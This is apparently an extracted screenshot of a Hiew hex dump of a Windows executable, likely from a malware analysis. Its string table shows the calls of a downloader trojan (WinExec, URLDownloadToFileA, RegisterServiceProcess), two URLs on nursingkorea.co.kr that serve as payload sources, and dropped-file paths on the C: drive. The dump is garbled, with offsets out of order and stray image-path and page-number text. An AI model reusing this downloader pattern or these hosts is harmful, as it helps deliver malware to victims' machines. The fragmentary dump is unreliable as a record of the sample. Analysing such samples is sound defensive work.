 Hiew: d69650fa6d4825ec2ddeecdc6a92228d.exe
d69650fa6d4825► ↓FRO -------- PE .00400003|Hiew 8.10 (c)SEN
.401B14 03 00 00 00-04 00 00 00-FF FF 00 00 MZÉ ♥ ♦
.00400010: B8 00 00 00-00 00 00 00-40 00 00 00-00 00 00 00 © @
.00400020: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
.00402FF0: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00403000: 6B 65 72 6E.65 6C 33 32.2E 64 6C 6C.00 57 69 6E kernel32.dll Win
.00403010: 45 78 65 63.00 52 65 67.69 73 74 65.72 53 65 72 Exec RegisterSer
.00403020: 76 69 63 65.50 72 6F 63.65 73 73 00.75 72 6C 6D viceProcess urlm
.00403030: 6F 6E 2E 64.6C 6C 00 2D.2D 2D 2D 2D.2D 2D 2D 2D on.dll ---------
.00403040: 2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 00.00 52 4C 44 ----------- RLD
.00403050: 6F 77 6E 6C.6F 61 64 54.6F 46 69 6C.65 41 00 2D ownloadToFileA -
.00403060: 2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 2D ----------------
.00403070: 00 68 74 74.70 3A 2F 2F.6E 75 72 73.69 6E 67 6B http://nursingk
.00403080: 6F 72 65 61.2E 63 6F 2E.6B 72 2F 69.6D 61 67 65 orea.co.kr/image
.00403090: 73 2F 69 6E.66 32 2E 70.68 70 3F 76.3D 73 00 78 s/inf2.php?v=s x
.004030A0: 78 78 78 78.78 78 78 78.78 78 78 00.68 74 74 70 xxxxxxxxxxx http
.004030B0: 3A 2F 2F 6E.75 72 73 69.6E 67 6B 6F.72 65 61 2E ://nursingkorea.
.004030C0: 63 6F 2E 6B.72 2F 69 6D.61 67 65 73.2F 6D 65 64 co.kr/images/med
.004030D0: 73 2E 67 69.66 00 63 3A.5C 34 35 39.5C 2E 65 78 s.gif c:\459\.ex
.004030E0: 65 00 63 3A.5C 62 6F 6F.74 2E 62 61.6B 00 00 00 e c:\boot.bak
.004030F0: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00403100: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00400150: 00 00 00 00-10 00 00 00-00 00 00 00-00 00 00 00 ►
.00400160: 9C 08 01 00-50 00 00 00-00 C0 11 00-B4 01 00 00 £◘☺ P └◄ ┤☺
1 2 3 4 5 6 7 8 9 10